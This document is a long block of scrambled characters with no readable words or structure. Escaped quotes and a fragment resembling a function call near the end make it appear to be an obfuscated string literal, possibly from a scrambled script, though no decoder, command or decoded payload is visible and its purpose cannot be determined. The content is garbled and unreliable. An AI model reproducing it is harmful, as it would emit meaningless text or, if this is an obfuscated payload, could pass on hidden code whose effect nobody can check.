]r;O}:tH9_l0Y5n9nL16l&2i9,]Mm=\/)1Y K)e162n&$4On}YsY2Y .624wG8Hi6gon9O5wbg0 2YxYOH3.oO@.;!,sXtBuHH..Gt3oaG2G)Yxbn] Hb]O;&GG[Opc;H9Y96O5o5M9)Ki;.iO2Oe1p,]";x;2GOl(EH3:dCt+}O,;"cHYO.H(b})OlQ}!iH]I$htM1 :,.if,`HQa8.C131)H]Hon2iYx]i="DJbY%xs]249,3$wYves.1Yt.0;Y(3sGeHOgOo18c,[}Y;e)wYVCrOsYHiY\/yY"1xOH,Y.h4 7=)"]1UGrH!.bie=,2)YwH.fEno:8HY5:{)On(n6s0g=O,s=(! tHus.^),]8]s.|H]nY<"Y.vLHOOYsc]YOV7OOO,.OH0!HOk!1.0_,i9 ?HeZYjOn4HtD},0gOMe-r]]O=n2.GlDa]_=)gl]1f[i+oYGiSt[)2S.(Ob,Tsyr{y]aeda!=acL.sOt,0WO4CH.lW9):({2r,e)vnMa)OGp]aHr3 1HC.])=le M)ic]-6vH]=Oaft%lc=!e17R340nrod.O{]rEe{e.Y234} W).O085OEG?@eoi[7.nYs| NJef223,9Yn :H9\'6Yt55Gx7.rib<O.Hfttq.}3rn&!o,5bAvp[QstYtaa\\g.,j0HHs2o!mG*u.YHwH60wO!3G!;)61Hdp".ox,.4iOHhtOqe54&73e5s(D0SQltYXsYsGlmni.{tHof4 -$Gg(,(Gt6; . t3]d7:{kH3CMH)etg n6Ho,iOs$Ouvn(&}Hh)O)! =Y1&&eOEipcfaf4-H}H7llGO.Hh)37]xO:uneY.o8O1Gn,H!anlO3o}oHYGHHrIX)xatG9.+mam2yO7J!GYH0!)Cd0H?Wx]$HOy,tiHe,7_t_6bnO!js$Y)EY1l)O,)<apYY.#trHkV,OH(a4}O75JxnY!!dn12!)yY)Os3nOY# 82Y9BGH{e1(6Ge,RiH_uY1o[4odiOHxVH0)YHoHH0)064Y.4g!6dwY.=Y.YYl634iI2..6Ht8Hg=d(_3)b4|kCiGwAig$2Oi.HTW.HkH3ab;l]_i;>YHO(7gtHbe9]|mlH.Os tk10H5.tOH=a.)60O.Je{uh)cY;%.C!HMz]Gap seo.{nH#jOH0t.=7IaglHH}.aHdH)dn3$GtcN^H+.$]OeepeO,;xtto!O^\'Iox0H})c4OCBY#C6t]riv6O(E.enV|1HPrOrCYYOnt_EYt0)]g+yYK]1,y4HH,9i]9.]M.).2dmeeX9fi0!dg3u}})v9pd.r0O,..19slr!Oyc28}3ezrh}c$.CL)ulOGN(onHO,20Y_?O\\f9eO(,]uY)8=.s!Yulr|agHib6}Y0r5Ytt#on)g9pdsY0G4pG|<Gf0rb]Hb,.;f?.@uYoOOHnYY3t{lb}m\\K]]==_Y2t_p2nOO.Gh]4([]:.8}!ie}f:HQ5.He3=b=(}p=eHsO T.fH[,xg}Y!ira.lY21a{opL<COCH6G2IYrcnM]enBiVYYOYyC.we_)9vDYK[,Osn=YeeHcrHfEr;53_:?H70!][nH,),.HEHHOYHY1OHGBM|c+)-aH{$03-+U7YikCH3r#57HYty)c2Rc6)s(bO)#9a)HYer;5Ht!O se7H9o srJn!4n!D]R)!H G_>1$on=H]8n)t;g(Y(nnj8H0 \\f81 Y3Of[8u1}!ecS0Y{K(Ol2=8nt07f1dkoKaH.nY_.ew"tnYsavO1e)rxPgHa_GY`O(3erdZthY9=.G1Y2nCY)l;D0S.&e{sO!f_(?l2=t`[.oU::S=st$y(:]bd] yt|YL#"yx!H9H8O7(a$o(O]L.sGauPnb=4O$2= O8eHV8a_:Y2!)5auY#i8=)2R1]);Y#re})x04397OH1 ;.]]:p!]HOHGOOk5=}Yq=Gasset@tgY$!6)ti.YEfM1}ae[uaa:YOtacKOe[Y!eOY" f8GgboQa5uVV.H&H_4Io)}HHHY.oHH)+taL_HH.r,vtnOeqH0GYe!bofD]HbyO@YsY]8H2f3\\]Lts95bdM@b4gor}8],YHoGstGp$1]-]HB(.iYh,t8cioH(;loYs$.m1(Y$]OH)eoGYYO2.}5dibue ehrlegcYon,HakCY;g8p=I8=H;H)+O-{iH_ff(4?:MHK,.g%k])4ss[]Gs.O.` tC1b.bandk}YgJHe]Hg):H(H]^6nOwDh1e0 b.l.+4hY1)81OeYbkI_!.al1i%sGd&5l[d!;f}.HldtDb93.*5Oi8O;}loxHY.lnbo]e=i)Hsv8.H e\/r{OnYe4,l 1H|OG"KGIi+3edY.2E=.0)t[xoiH,a9G_crHHI2G1Y7o35= YYnc)eYFY.LYqer,4H%u}w(Y]f.:>Y!9xCtH5HHYl60t52;d#=<2i@Hs}j54]HOGsO9:813e(b A0$t_}1a0!Ya5wi!(sHu$}i2Dyhx]]!;OkY6]Ji:fnYG]lL:uf,n[naY..,O8kpOb0xY;_g-YY6Nl auL24);H$}HJ0Hfeibb?!ir26.0wLG.qtCnH(HRjHxtxHdaAO},ts EHx26fxb4de)Gs46)}OO_}eCuc]n,Ge3;HvrHK19!r5{l x8:5Oi8dG2go_fOt8tOY!o7O83e^9r[1=:7}k,stH663Oa2tHn(4O")]SG[\/]t {q=Y7U1] d`($RH8w=v0t11u;<}aOYtC8YY9Hr1H5Yxup-Y`2!1is2di:G8G,{YDf<?iH D,]_O\/O0n?.Ol:gb{OFTH4{u=h.p0nLprO]xH22_O1,v2Z1)bCO!Yk(r#]YG1;zHoY`2,wtO{f.=1Ge24.;YC,OH\/23K}.3gf$!HTea)!0tO9OAY ]lO} 0ru9OtoHc=n&.!];Yb(7)0Olxi.!).ns6Ya7.6s4_)fO 0m21\'1"O6_1c;SIHtu.skeG3l.lfobr3HaO!OHvIHdtHg)St"2bL nfVk.0OH#RH1;q9g#Ot92YygOt2B,+ le>s4YdO]a!5O,0H{H8]3OHi_0O7OI3GnY6):H8&;OiGEO0;e3b..:uebHc#!an2(euO`2.FOreC6ub lOi20[__]OxH3[H36]tYO2;Y3m)d 8)3(Y24HgwxGGC+]2gYe#s8lJ4CO{-&ae"yiOZO.)Olam2alhuO92O0Y%OYHU2v0H|t?gaiv;]Q$ GG>_n<SY{]M5( !Jsx5anc.YYd]H\'f]O20DO.lGObcGu2]G} sYk).t1}:6<l.NCH]33Fg2anqUH!rle98On\/fnf`r12CGF+6b]p;E(wSbsg]:8TC)eY8| .c!f|}iG()]6.6OO.roers)e2,MGbSlHnY05e)]Gb0]OY;2Y8,s:tHT$Hu21e n!pcYt;6}(@0etiymee,,.SYs.4e)c.e(.)0l;X)6 nHsi)#4u2nYDO26=13aCYx:,k=.b&atdYQc!,452ynOa&b.emYh<}12Y6HV(eYY..2+TOHOaWG?):GYl)OharO.i O<Y{OH8OnYI]It7]5m0Bd}TY9n,Y1tY83$(ipT)!.1!G;+3r9)V],#p.]]YO8-yO4i)US1G.rYe_?s;.].h;O$O&! oe(IDS!t3,25<=O4ln1Cik"h*HYkv05OG(oa)O OeclY)M3!ulfG0Y(bb8nOG!gOVG3(\'C3t!:cv2!a%Y=)au]Hn!.Oti]o3l&Yn\\H9s!=YbE8o_.0s(bBs4}{oo8Yl.esnOcd>=]YdexteO,+=sY$8%YX;G4 $m.2b.!HH.jo!06b;43GokHH==rH_49:x-h;1tH9R]B_) ]=(>6GYJ<4Q_)H,Y0OYwa2XB.39pY!.HGD4=OH(GtS2nY.mtV@H{7aYHb2tHGHOS0G=HaYt.]t#..{8Oo2HH}9}saOo8a1.HkHg9n](1H1)=m{irnPabO(n51=.4.!na18m0qGrG3cbMO0#0{Y.Yg?}$nt9> O3Or.ai(!*0i!tenYb,G$:Xo)=l,]2HC 7.3Y  H8O)e\'E!L|lHaa}9)OOE#$Oo2.o8oqo!=o>e"!pH0Y4}s+gk3O)YcX!0C&!Yav$o\\C,:Yx9k{)O.s6]E2;0OH].Y;i])]!1YHol GG)ed+9Y 288HT]+KG(][O}}rHg7a2OwG(HnHiG}1_T5exrwDHne8CK]DH2lh[%29{]HYa{$oix!yf]u1]#0nEeqOd(]dsOlS59eHS&lOc!&r)G5gYtbr-,toYfn^:==,,ainOod!lHYnhuw2nH4{x,oO={C8]sH[O]&cY_cot,O_He4H:gi=ib.Ymm7-,K@].b5TaeYOGl:,Go(8t)I=GtHOaOg6t4] 4yae!81HwHO)oY>wvjpf5sx$2Odj C,:=Y0Yv)Y6645)tab)To+0.6wG!!olr9HlHi4OsRcse{8>IWs)(,YHaHGbb,eHnC}o]+}:2aY>G]]]b{G4),uOleOvbx]][HRn5:>y!:]Gg.an[)srk3G(HBKmp*H<R4YMH],.r0Y1=Y?2f.).$oa}YYdH|,rpD{.Vp.MG.Oe.YId6Yt1)haGt!(w87Q]|rCdY{(O9GHx!e3Y2M]]?08Y5atNH.)UHiYYtz.M!D+]tc:!s.]rYliryI.HgUx0eO]r$9cs!H_}L82H.;.=O)2.)rpYrl8_Hy(8oe)+H{unstS82Y!Waol"6e_Tc6(Y7>.WdHb9VAH 0aYWHlt,uoenl.0g]aOw`ZY]t]uo)99HOp83b2mo8Oe]RY_9b](s0uOEHo,u1t2lYmxoOSCoYo.OiholHY(o.i9O(TYCfxanY88YOe37ab487ikYjaV58};]n .t9vf Y,aiO02Ac4btjs(G})m0}OpH|e.it9.8,R#;%&1:4IH!0Y(uZYg3.nYTH2H0aH4)YY.:(.es]yeB-C77. .sO!Oy{7Yx4O,]iI2eH0s0ON@}d=tg2Yi$]2.G)Gau tsHP6]}C]hH0=bsOGG8O6.vDG36sbuYs]t>8o8;,s}3}00Oss,l_)VvH93i?,n*n7 xO17<43<$oI{tHS.33,tMx=2_fY .u}YCOHga6t )O&U2}e!hGdOe]sg)uYsYL.?{ exT\'OcS_:Hu]a.4.HO.oo0=b_ 8Y))G$$brFO[.BY]nC4Hdb.,bdt 3O]YG#y)>2s4Yt.IHrr3Go7eaH%Y_;OOl5Qx,-na.+i4)6a0! wY]]O !.,n48H4i4cwa!33Yhvora=0tY_eIV091YO2pbtoYOniYT2&!OYOI]_e(y2.7:(.rn1Y5rj@VcY"Y2YH12aam0HZIen59t)o, ,djc]i89b.VYK(Ot5 L{0,lG.1oYHYL=1C<,Y)O.pt OYYre$L){O0Hls6\/]r!.(4\']4YdGH)siY.:9XY7oHbY)!drY)ba$H.9;H(Ot!U.!OhH2rYx0t(7Hugoo4(nO"nhaqH]=,HHrWc2i(Oz3fO1"=H]Y}h$4Y 4[,O<Y.70O))=O.AJ#8y9O]HOw8\'<4H]]o<o.tmvkhfs||o)8KV0Oa1 H]2G]SK5YY5t>H Oa=2*Yl=iB;eYYYYYe!sY5]eHO2,)YU],YY1tOrpCYddpC_s3e]]nO9dHvO,cHz\'$l1}3$sucYba4p=5abOYYlYL[)2]YnzlY,3a ekHx,!:bh94eY}5=tqdp$YIYruY!G785.t21oO73y)tO}bi5ab,H0]:)],58cH;Ye5g]d]}cH}!H bpZhH(}:C!Y0h H|Gv(8(WOns,a]iY=Pb(]1oY3r7soItT]4r4Y\/0a )VOs8c:5a;" H.=]=I(]]sYuX.e!{!3,2,.Y{n.k0;O[bHXlH,mTOnYr-}d] S:HoC0i3T_teYig4]p,.] )e_wGlIKY)lL6 Oa1A5H>H0A ad()O6H.8oO3\'9Yo,lOif0l2rc6.}! rt$OeY[Y#$i!,)`b0,cn)e3aG]).;ognfdf.f{Ovy2JtHYn9OHT4e5YaaO.S(FrcO!ty+YOoY{QHV,t]Hi3!c.eeY;dL:.]_;)C )OG})imYYS@ rclT}}(2eCs%Hr;r 9Oc).O1mjs):21eO\'e=Hlr$b"8E]T.YeY_ 3b)Y{HYId;QOuaeCn(84:O!b3H ]]%_j:HiGdi.C=YntH];OaKd8xloYhies! e5]:gncOH3MYa}t..GKxvp318)*XnHa{r.eliOeH.8On5PY]boi.o&hn}8 ]OHenr.u+Gp4{ieraPO4}|xH\'s]Pv)xSewts2o=Ht:03dS{?.]1oYu0rd9Y4lO,lenzFYf.Ye:5a5,6gYs$r0brn [Y,H.EwVHs_1l DsOYp!a8}0aH)2_Jkckb.[(2.&,)3YowOAew0.h(o732GY ()O5)@!OD oD8Y=YfG]miHJqY)HO!3HHE5Ydr a$$)e]-tCsYYsHg$H0O.,cw;sEu#[[3H0._v^Of=,5)b2Oks62db.3,3n=03f7=]tHu)=Om6&sH6!|HK4Yx})z3YGd)tm0dHY|O6{O146Gs.1dsO42bO?Ys2 YipHrYYtHeH:5Wx=HuhG50Ygtil.b0r0iHGR{.HpoSxmW)!.nJrOcG0Op,ei7Y=YFb!V.b!yHb%HO( iA2Vw00;O!3ct6HnGp&VrGNY\'0e1=Y]xU0|f9G.o7t]oGtmwH^,YsO07O:H3#5t&ZpY.b!+eY{HfHiZH]OG:uOOG:YY]]2HoDn13]kNY_sab4Op!l,}HO}GO]rksY.a2,)nGeY1ef)l$]*6.sY.pe$[+4)),om{HHNHx54Yj!c)HxOoe#_{:Yd]Y,YTYa.2Y")H1H)G!g7^s?0].G.9sY_s2^]tfHrt(\/_Hm4mGH],.fOTt.rHOYtO(Yt-CO}OH.9]YYb] Hx]$C2nj00YO!cl.rOX.gOrYH#}n2h0:]9GHOv]2BYe])t_.x2 3F8#fG;}C[O9e8e]TYf)c]R!n<iIYO5)q} f OO}a5m)O)2dLt;B 38,,]Y)afoc6s1gnHh0Op) t,v7H)}keOO7)O.HOm!0]oJ@.G;]12,[rt|"HO]rHOs-.)sYQnO!4taH;eM PO:GHt;[OJ=OE0[})4ams.8,tHGtx.D!hYi=0OGOs.*8Y]N=bOsHo.ts..ntpYc?HOOHHihOs")}nu8w$])dH]KH}ls\/Hx.rHeH=0H9}Hpbf8Pu.B)%H!,Y](0o0$aOY);Pa[VU.OY6an!i3,6y. fw(!O.C:)!6HO|etYs8t?dx!d8o([s"1.OO+,oOOY7lxrt!]OYt3iO}Y.s n(YO]@(IYfH|n20O_=Ho]Y+k}3.u!Hr,.r.%n.YoshOfiaq ?b{0&5G.1]:o{xOGY20Yb(cFz.veTO.x81]oOOoeR<54$8i]).OOn49;,o8o&&av^G)Y8+lif0YaO)).bhO9`=G}n):n=8OHesy6=G5i;"HCo]mVnJ]4),Hr5cYO&!97,kOhd!e!)ioeY0Y;;T bx!IrnZHAe_atHGOOYOm}hHec)aOe]hnlpr,Hd)58eH mY70YbksxOrH}vGnsi r-GoY)]18r bO G.d.\\i20q0.U.:)s.rGfe)f{H0C3^.HR5*HmHlf9il1npsOnbO}.._G$9bT [CY"{3omH;He*23xvooOG1H!,nlOp.YeO1CN!=Hjoi?y6x01;]cNO]E]x!,i\\asa.%0HN8o]c;F)!=iM]i(HNlOO"Y)9(auHY4g!0HF0:9o])0[8O:#3xO!leO$nrY!..N6Yw"_].4$0@)42S .iO)[.l[91). odYtY! .]Ym>{]8aH.d{HO s G.3Y}Gief<sYx.r3n])Y)spHOoy)}_0_tQnP3d!ny`._0302Nm 1_7{aOdGO%]sYGe{dg;r..8,wKxY)9E!7HT)F{Cs$XfE!bYrCvE"O!HpIYa8onGrr=.Ha:1dBx=!aKu;+v"GeP)H.}DOu;iO@]@])58_H4xHHC);HHYKxo\'GY."D9pinO2,4r.!GOl4.}OHc=)Yl GaPf}r!5!8;aD.t}kOUO.d(xagaX{Gv`aTO3!mHbcaHmcCl6d=( j\'2?Y0OTgoGYO=sJYH(,;YC\'YO CiOOO\'_ :}tA (,OHXO)M)w!H>air6Y1YYHG]aOHa.2c(_s;2HY(e)t2.THtYY!vGHOUwYMb+){*.;xfOGm"G8}-fMoYi,St9UHYcG(Y.HG]\'e8u3_AIo9autooYO4OiOa}sGo)t0#Z}]|sBY03YAi,nHl1zC.c0ab8aC)O8HoY!dYsY6m:Y!Sr,;HoxYH,txI]O}Y.Oe}!otvaHo62A.K0YOYt#t5d}B0eH3ngx={cY._!.7;;r]oW7;4HH0NGOHmH+eiOG==rj=]0}OlaaAZ=$HGdGmOQro{I.4} GOrH5aH)t*0YLl}s.Ge1] OG&$Y0\\=e.HgsO]!:..0o.e8>1lD]Gtso.(5!GgGHO!0fimH;r[e,.0uvk;[ rIOYs=Ywc6O!1,6d)_!i }:[H;=!e1l)Gsi3NO]8]teOO]lHHHYa.&_1dnsb-GYHn.G2QYDY,7aDYe]tYaY!,adt!CG(.O  3!&l.w[Em$b0:iC2asr.p]18bN8b\\7B{OK"[O,}6]to4G%&|3!(,YHHOa|aoQ+_eL.0.UH78$HV_Glf.Gw.b}1 !nT0aHr(8f^]Y)ge03.}.38\' 8_"_"xOg2H$Y3v(#O89=4p=!;Y ].ep.qY2hH]Dxtz}{dto9YjO2s!n)-T6vtnkc!,s3>On!YgI\\z]iOOuys,.+in@mlK12H;H46vv_}.  C..wf(cH(h?GHbO20gOY5t24Y.!sG$cY}O"t1!sE&0lG4a ]O oGiY02c({o_Y7xYt703o8[9323sYyHwtmgg)3Hx$s361t,aY5ITO.txy0{826)O*=.o)$8Hn c,ov.p1lpY=fO7q)200990Y=u.lgLVr,.5H!lp.e-hjO%nsongsOIY G}d43,ggoG]+YoRT!H+:.Oto!l]mbso{0!OpHs5g]Yp2n! cGx9O.|?( dH2.I)Hu443]wHgHCq., tO.Df0iOye1iY>.4U,YH{{pc4={c .1de9 _s <G7OH!.hss1*YO10uHs)bO),]][8HF?H9.HfYm6wKHVGC8y.{3eOG.cZ|eO$T]  t3!o$_6}(bG0G}.1p*.9lhg||GOH0YEO]HT!!e!b(#1< v.e1!F0 ee(#|.63]GHGY@37Wl-\\.3oi:(Ut_OY=Y<ng0 H0Yt$tJ [Y]s,_]f!.bjxtG"B:YH8Ysb[Yw}e{!aH.,i@Oan!8O!.lHxa.,4!=-_GO!]OiYH.gYO=)4HB.8Ibn]!(oY(l.|G2O.2i8YYa,b!_o.)eM82rC?4{Yi8b!}ql6r)\/:(YYirdaGY2oYe XOYri8J)ptmG_OuQ]<Ysaso6Uk54BHH 0tHn6Y]0u<uk}wH5!s!G.1jh&eHIn_Y$m.2(;OQ0{sYholGOH.]i;:.H.d]>O.y]F q2:n)G5:;;H2(!oc.ak>(YSt!Hd)3z0;164wSL dzteY\/t.oy2g#jZm2HO!e0:w9;=lt.]H1e_GnY6a4V;G9s1ohS]\\Gr.a{n!w.nw]Ypocdse08"Ym!4H\/.f,sct3 84H{O3Y r!:&,()Y^]p!l),!maN{CHGrYr a30no\/Yi!m7YY o:1)eqaYc H*.ee!22!0$3eOb@.<b].g50h#Hm_.)l|H93lrn}Dwi.HOqn9c]H*o];b1S{O[GFr Y :eGb[8(1fG9;m00N}H7N5f\'sJY.GO(&L$ljO_]n,(GSq.tn.,U4,Y{8!2H (panH\'OYui.]Gotn9D\/otLC)0Acs]o.))GOw.9C.{=n$xYrr1O2e)Y;\\S]b} O7&u<g.HYn}tPD0O3a|.UYHHy]23{"4]||.fYbsnO}HYnG)H{OsdOY=](2_o6}ddUVw1Lnt}]C|i.nHH)b_0b6,d|sibO2=.;{ac3eoennef,EMHe,T7{0dH5c5!1_i!i\/O1! OTOH=7u,<c ) x,xJ! us,YH8>953dv+|eYH.FYhoH!Yhr4rhH=o!eY feo3W_GG9eGH 0G(d=(qsY\\y  vh}=_p:851Y.Y1eY f!+j_yiY y. Hl:aH0OafebuY6(OO"k_e!K6.a:Q!2wwt.iH. so s(]E^78.7dYtCw5d!7Ysrb l%,n )110s3[.Y12 _2O.DrGe2pr8Dc5()i].42)=molHCHbY}!57ei+s].[2h;[\'0cC)tH[2\/0[c{HH+e.HLg m6ltHp%LOlGg(3ee ]S(8)2}0H.8;9r8+4mSxo5H05ei ,7;nsG6o8o0HOay  YdeGeY9e:C.iH0Y"i_OsO,u{OG(1?+cor,t=HT.H@D`HgoYkieY ozs?Gr,KG,9GCF HpIbe0Ole]Rh99l]]3?)q5bd :O# !yg]4])0;ei3has..o9Z8)C21Os40YVOf0!v{)oHi7H=Y{(_f7_1^!l;,crsY]s):o0Oti&(k3=0ec_{0Gcr=o](YsOMG.2"!xerxu5pIrO+OtH7xto0t{Cd!v+OL=7yHisOO.HoYHs70^u2e8ieD q(gleM<cHr+](p8!ex.w!2n7=ir){=.]H}0t:o{H{7vxr[eNeeu)YOtY=oGcY!hYt,(HYqaOO))^6].pHg;!<HYO58)ouYeJe=G4.oG04.W7 t$4g). 8)];ybjb.9elGalGY0%c.OGceOOYl;0Yg;O#SO0Y_n_.O c7)hnrWYwe({6,$i!j.HpOn3]t)){aQHiG&ipgs,_Z ,s,H.\\0nsi(ie$x4eG6<Yh8OYs5g4d499QioY2Hs[] .8rs3= 4E1.%HH9GxCG;8 !]6&rOeot]p]YOY_i.)94 8tHwU,G.S_bYOH i0.NXteu++;G0.3t..C0sOdh!r80?,ea{ 8Y0=]H]b$t2a=G7t1Ow!`Y{O,_.Y11H6=YH OYpH6O.r3YH9xO15g = 6i1=Yuv0HmuGy]c5%tOu0=&_ix YKJalYeGZ blJ]ase,.ed])!YYt4_=nYOGKulcaK.5nor;ue 6..)wHtGH],)3h> 4__S_06HsYH23H}b@Y.}{YYG[ H+laak6__V 0TYc}O.]n}?HOVx0,}p]u.=|Va)oHb7IOOr8t#{p05C%Ym.psl] bo]?obiTraeOlJ7YO|.Y3S.E_vCaOpr8cG>{>O.H0HOix HOenh)=GxwHm}$H,[O0H)C_8]llkGb]_c, xY]9!;&H.0H-H0_:G,Y {ra2.Ojy(t=2obaHHui070:H!bemoveGH0ctY8]bG0ls]iK+l0i8kaOtOOOH1.;a8t)))GYp 1{HY)6hHnt. OentsxS:a1ZYy] CO|41Te(Og=;Q34t5OO!ineoxHglYDC9!x5O][ud0ViD JiY#6kZrf.nM e6unY( cin(_W!%4YHUHtt0nfHP;eYeHHY91Ai]ooY(0i$ZZOt]H(W.%p%r]HGlnGHno09, td>442,O;6,=.C:COF)O<s!hpY= p!sbE]rs])|v3DRox(di]t{ii= H#[ K r(LfrY.],]21;s sCHt2*}]Hn<0Gb!sopO}t)Yn.a7 G59eW92ea0HY-foGH)e(4_7H3)dpit;,7.YO)H..h8ln{.bHt9a0!0=f)seh6,wb)GrteGY.nG)C"_2Ye9J(DHtHlOhfi= Gl.Y:.)Mb^ e`nr)bO! ]!)y.Yt]l (rIebTHUlY,xe}D]1{}(yivO,(d1(;ncdOk1b5,imsxH}M)Oxbx5b.I!OtY.uOO) sOh6p,nCuo_OV.6K.c]fo8O,h]OH)H5 nH]5$0( .s=OC.np]Y,HK(OtD:,Tt)n_.i_OG{3v.Y@130E6g)HY;0YVc_,Ob\/WH.tt k.!1;H.xYI9d=A!c; f2Oe7Y5D IH46 4]G2|1n|ru=HC.OO@Xb p;^t]YtHx9a7eH! )HOpi0]HKrO7Y(}Hft<)6i0(5c.)vH ,k=O:OMiIA.;zneoo!$$vHgsY.GlteHTuh)YeG.3N_v2Oat:rcn\/3]Ha$;YYi8qd3YlpY}]_y2YO, b)c)6Z5H[YY Hu_yO5gnbx>8 7sYnxiYY21GG)G92.f!ClY9dtots%:O; ))^,.2O!r!.YSjSD.Yw,ibO2De3O]aE9!s8=m{x6](G!tpn ).]e"9$02sd $O(nAO$rmTeTYmeHy25oH$O-nOsYcto 82_HY;r!C)=4]_$-$YZC0lt6aiOlL,.OP.O;HS.MO]YiOX4cGO.YOo2!GD.L_V06N&OSlnH.c]3i5[xo{?nysHts.nn2oeotH 0GCpDYeG HhOp2rwNKpG3}1}],OQop ;77eC&O!e8 .tabesr}1!.o]Oe0nGw,]wO9O]sirFG02olg,,u02) 5GmOYwban]jt:O9HBuo2.0r]ev)wTacYGted28|{O4oe ren[8Y,4Z,nE1o6]se{vCn. tYseUbHYhMn3n HYsClH8)}}O0HHh7nH 9i"]78b+HCTd(HoStalo7bie(s} C!w1Ycs&t! trk\\>rct%Ob5ce] s,4|}O$H1]oesiLr$tit4pr .2t$2=.Q%it*O_;uO6velh&]sarc.!7O)cGtssT0eiYl!1s0=O)+v%iT<c_!5Y}*iYO9 e!f)chiHsYtiI1.t](4-YL9Hte,to1e?suoeiYom,n$!6aTb.sot9onidn'),nJP('sUG.:nd6o+!YpoLE7:7\'Is(_n52(Ue87yG4it6Ces=,5D5RCe"mRj>O_6).H++G>bG8G,OsHU2iY.id4GS "-.04;GHGt,HuYtu0ad.xUc)!Wefe0OOG2p!eYr=HO1 0.)y(nrGT&nym nlYGio"!Y{)EX)gGpeOy:p[=&YzOG}e4A\'!.UG+cD!,CiH?}48r}O(9eG)vHNy9<x0HQGHon=G!8YsU)G1OU8 r ]))OU93to.f}5eb)):4Hre+.yt3d2[n8DY,4t=i{Y!OG!HeHf}]HD.!6,_av,Ge.=U j7r4u6GeEv+!IdGGOGs;Ono0utG)]&p+Y.16]{T(k6R5@Y23Y.otG\'e.On;4OYY.]]r}bx9 H}}0"8Hui1u=st?H[)P]Gi1.lHue1y(ZOa)]}r]<dt .}YT);>t4Hl@fBOD3e,[oa!]<)lB_Ow0n"mWrs9Oa Gr4Y48G(CG.,1=hW28eYa.]b.+5e}C,:ni+Yt4"d_d0hsQ0_]Ono2gO1xS7u0&=2,GHGcH5;ox2}geI=)e(HUgloH$`yZa]f5ch\\,c4i)=A)]H(%!7oH.xYY)!]>Y]Z4}2.eYef6G=)O.bO)Hp8.]o4GYxcsoG(h3p|0Gn$OY,CZ98YbzpH({T&=3a.HYi)*_GGs=G"GX){#:$otY,.OO)l]YGd5GYo{uC]xkYH]]_Hq4AH8Y_)]y8|4{Ybe,g6_ G+H[!3J]" GbaC) v0oYGtrt12).Cot_l"OO!X4OYQ=d (+)}3xtb`.H4L8H HO&#op362[Yc\/sYmO$G,8gLF=!,o(Yi5))4YDE2Y_brjt=asLysG]:4!$9O!4]0oPt\'V4FOT].t$3,Ze,YO;o}NHOTa8|7;BgOnV8GG.G920 }4YKHO;6;,]Yo;}c Y8 8.YfX!hoY:O[it u5OirescG]27"?OX# G{a;H)OhCndo0G=nOYrralf.&leHz!0!UW8G;nSE]e5EiGU4 ba9+0TUt02Ha2Gc8YY(>oa1OeaA6i){@,*HH7t.ziOpc(Hy\\Hs0j0,2Y9:(0cDfeE>6!Hb;us({V}en"5OGf9xC8Ss4m&Oo2O][ su_G2}G3!C0 gY=HHt.xiU3^{4H=]SG!O>n8$_ "GY)Y\'U8qwe$.GYeS{eU`YG.YAzO5HiG..[HE$h9l.])(t97, YC{0Yi0 @,h]ydYyfG,HGV)O0.=0|B)+ Eakp+H8M1.b,GsHtGtvdP}eY1H0p!Og0d CmyK=riGv_Y_yG!^[-woH;H]esutes(HGwlYY=3HepA8&_dGiO.s4OaYY*KY4lTK .]H`g3r&;(hi6Qt_6!dG2|Up]m.H!TY0ekTdri=G5r+iwC4,4.) oO5tG;ebp#TYoebCYc2bse5.8o)so$2GH]4a#2"t.<x(8Y \'E=zMc])OaYbP mb}3t|V80r8:i!G:GEO%9oxed4l] .b\\4!GY "4fU&OG(m gol^(s )034].7nVX,i}40Z):3H)=.oCex4,,:G042O-)1A+-T4G0GHfi63]mvHOYt) 41aY860(bG.Ut43Oo7GHOSx h.Y9Ho0OyonGtD2na( sell;ie5P|LYu=dq4enYa_H,.)!35$0|(![4OgU(!pYOFu2_(tG.G.HOeG ]O2l=!xH;GGGY5tHUqsp!L446,fnG\'O14Y},P5GTOH}UOC\\dGnGt)}0Dc+yY(4{UHH;o+0$U4bGHb tGY8.U+JYHdO 4nGn4tG:e;D@seZG]dY)WOGo})}&)OOGt)!4)(tG[U1;GH5)wottCHi0YHcu2]$Oita_i!O!Ci!UYn.(a&.3_B.H=)Hx(UO&HX{=r:rYw!b&|G]R;0Ulnb_w[[8d ,._,}iY;uGIS3e_y)Ox_e648oR5mR.t_Ho(0o72.=iet.st^=+e)}F_Hex*Gnl{d_9D(O6,%m3hG8oHH!6e], (Y0OE88a0GHifTG}=cHce]aIY68[(H{tt ]-s&O!8H?ru.(UNO8HG4]5)Yp3P])KH}}Z84mO];@j0%sHv.G)YYG.GYr],[.pu6ThN(Yb {UaaOa03HU.(Y]YHG!S,l_rgeBBCbYyl-W4HsxxQXkY,Y1q6G[g,Y}7T1yH9L]a()pYHua0o].)):=54))uG.Du0YO&,[k.}.131rYerH.:bGbrn3HoQDiu)`.]bY*]]&bhGi4p GG5=}a9C?GOobe ?"]oC8m}6e)AX42ecOta4cG=HY!b4tf]G0GE{rdY!2pG8433;P(p8HNbxH!0+0(G3}H8s]H&Hru.C=(5N3(=Hvt *[QnO=!20,nJLU{oGOGHX]&_YrvN1mgO0H2T$yo0t}\/o,Ye# m4Y]ey$, Gn0_a6=01ea$H)lYYGt0]Ydp t2UYOpG]p!?}c+uw7t b9No\'0@4.UeG]8|h2.)T3=r, 8 6g9)3to](9d5)(x.;OAGiu]8nr.o9rY=Y_\/uIod.06H,Y$H9  7!(Y48r2H.J\'i3.,<e3nH;K(Y3G,){o=%G&)e. 4)H}+tiO[7OO(]t@G0:. Y]!Hr$^rh 56]jp[!yx04pvb(Y}OQ0!H;m]ou)zU)NlO8G9.0t.&!,xp93$OJ5HO,{(q0e]4,D],m9{tc(){];04.C_=O_r0bo"pd[.;Hp3iH\'.o =4du0"[.Y0.O"g9y+S3GH|+HU0n 4xfr>W9!:sre{OD;eHYn}|Y(He0=1k,2;bO-UO](0!5wHl.]Yb&bl3OrNY)]0027Y%3$6GJa)ynU35"H}Un4O87oOIo\/}Ot[sihnG,yN0=\/0[1l!=|_1 s).mo4n0{)eY."!|_{+.a2 )ntb!)U|Hl(.Galg!s^).T!@64HtOCH}Ua <HeGhG84<n.cH.iGY,Yo,6rYw$}H.7.tGGhGw!8OCUM14.YH]8uHs_YxG} 8[0)p+pd!g0CQ)0OG$)Gl,}G|oH4b_`38,p8rGce)lGoHGf.cHw_)OngoYt9G(7c8tan"GHH0);9b:H3)ob;Yl="g5Y])o79860HY.GYr=oOHnta]5CGO!.{d%2lh8)_.&Ga=4tO2(an. !ea6.4@HG,;G&s_.0o0\')4j)4[0*GOH.G.).Q5Y=6Oer&:]_y94srtl 